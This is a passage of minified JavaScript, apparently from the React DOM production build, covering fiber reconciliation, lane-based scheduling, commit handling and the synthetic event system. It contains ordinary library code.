Xt(a),null}l=gl.current,Go(a)?zm(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))zm(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ge()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ge()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ge(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function oy(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,ry=!1,yi=0,ol=0,pu=0,Pc=0,fy=0,da=0,or=0,eo=null,gu=null,sy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,dy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(ry&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ge(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(gp.bind(null,c,u,gu,jf,sy,a,da,Pc,or,mi,2,-0,0),s);break e}gp(c,u,gu,jf,sy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function gp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:Cy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(py.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}py(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~fy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)oy(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),ry=!1,or=da=fy=Pc=pu=ol=0,gu=eo=null,sy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function hy(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function my(){var l=Ee.A;return Ee.A=jg,l}function yy(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=hy(),s=my();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=hy(),f=my();Gt!==l||Tt!==a?(jf=null,Hf=ge()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Dm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Dm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:oy(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Vm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),vp(a,l)):th(a)}function th(l){var a=l;do{if((a.flags&32768)!==0){vp(a,mi);return}l=a.return;var u=pp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function vp(l,a){do{var u=Jd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function py(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,bp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function bp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Fs,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,Wd=w,dy=u,by(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ey(l,R),ny(R,l),V0(ih,l.containerInfo),as=!!uh,ih=uh=null,l.current=R,ty(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):gy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===$d?ac++:(ac=0,$d=l):ac=0,cc(0),null}function gy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=Wd;Wd=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=dy,dy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,Xd(m.current),Qd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,gy(l,a)}}return!1}function vy(l,a,u){a=zl(u,a),a=wd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)vy(l,l,u);else for(;a!==null;){if(a.tag===3){vy(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Nd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function lh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Kd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(ry=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ge()-qn?(Ft&2)===0&&uc(l,0):fy|=u,or===Tt&&(or=0)),Ga(l)}function Sp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Sp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Sp(l,u)}function by(l,a){return ka(l,a)}var hr=null,ic=null,nh=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,nh||(nh=!0,Vf(Tp))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Sy(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Sy(c,s));c=c.next}while(u);no=!1}}function Tp(){Zf=nh=!1;var l=0;ao!==0&&(zy()&&(l=ao),ao=0);for(var a=ge(),u=null,c=hr;c!==null;){var f=c.next,s=Ep(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Ep(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Ep(l,ge()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Sy(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Bs(""+l)}function Ty(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ty(f,m):new FormData(f);Ym(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ty(f,m):new FormData(f),Ym(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ey=nf[kf],qg=Ey.toLowerCase(),oc=Ey[0].toUpperCase()+Ey.slice(1);Ct(qg,"on"+oc)}Ct(Mm,"onAnimationEnd"),Ct(Q0,"onAnimationIteration"),Ct($s,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Is,"onTransitionRun"),Ct(X0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function Ry(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||Ry(u,!1,l),Ry(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,Ry("selectionchange",!1,a))}}function pr(l,a,u,c){switch(Hy(a)){case 2:var f=Dp;break;case 8:f=Cp;break;default:f=hh}u=f.bind(null,a,u,l),f=void 0,!Ls||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}cm(function(){var w=s,K=im(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=qs;break;case"focusin":ze="focus",W=sm;break;case"focusout":ze="blur",W=sm;break;case"beforeblur":case"afterblur":W=sm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=fm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=_0;break;case Mm:case Q0:case $s:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=U0;break;case"wheel":W=B0;break;case"copy":case"cut":case"paste":W=N0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Qs;break;case"toggle":case"beforetoggle":W=ym}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==um&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=fm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Qs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&My(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&My(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=bm;else if(Js(L))if(wo)Me=q0;else{Me=L0;var et=Ks}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&_s(w.elementType)&&(Me=bm):Me=Z0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&Hs(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Js(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Rm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(ks&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=x0()):(Aa=K,Zs="value"in 